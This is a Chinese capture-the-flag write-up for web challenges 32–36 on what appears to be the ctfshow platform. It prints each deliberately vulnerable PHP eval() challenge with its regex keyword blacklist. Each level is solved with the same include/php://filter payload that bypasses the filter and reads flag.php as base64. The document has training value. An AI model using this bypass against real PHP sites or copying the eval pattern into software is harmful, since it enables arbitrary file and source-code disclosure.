web32-web36笔记(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\过滤了分号等)
<?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-04 00:12:34 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 00:56:31 # @email: h1xa@ctfer.com # @link: https://ctfer.com */ error_reporting(0); if(isset($_GET['c'])){ $c = $_GET['c']; if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){ eval($c); } }else{ highlight_file(__FILE__); }
因为过滤了分号,所以之前的都失效了,这⾥可以使⽤php短标签来闭合执⾏命令。
这⾥可以⽤?c=include$_GET[a]?> 然后因为include不能直接包含出flag,所以使⽤php伪协议来读取flag的base64内容,然后base64解码。
?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php


页面结果base64解码得flag
web33
<?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-04 00:12:34 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 02:22:27 # @email: h1xa@ctfer.com # @link: https://ctfer.com */ // error_reporting(0); if(isset($_GET['c'])){ $c = $_GET['c']; if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i", $c)){ eval($c); } }else{ highlight_file(__FILE__); }
继续
?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
web34
<?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-04 00:12:34 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 04:21:29 # @email: h1xa@ctfer.com # @link: https://ctfer.com */ error_reporting(0); if(isset($_GET['c'])){ $c = $_GET['c']; if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i", $c)){ eval($c); } }else{ highlight_file(__FILE__); }
继续
?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
web35
<?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-04 00:12:34 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 04:21:23 # @email: h1xa@ctfer.com # @link: https://ctfer.com */ error_reporting(0); if(isset($_GET['c'])){ $c = $_GET['c']; if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i", $c)){ eval($c); } }else{ highlight_file(__FILE__); }
没影响,继续
?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
web36
<?php /* # -*- coding: utf-8 -*- # @Author: h1xa # @Date: 2020-09-04 00:12:34 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 04:21:16 # @email: h1xa@ctfer.com # @link: https://ctfer.com */ error_reporting(0); if(isset($_GET['c'])){ $c = $_GET['c']; if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i", $c)){ eval($c); } }else{ highlight_file(__FILE__); }
还是对原payload没有影响,继续
?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php


 浙公网安备 33010602011771号
浙公网安备 33010602011771号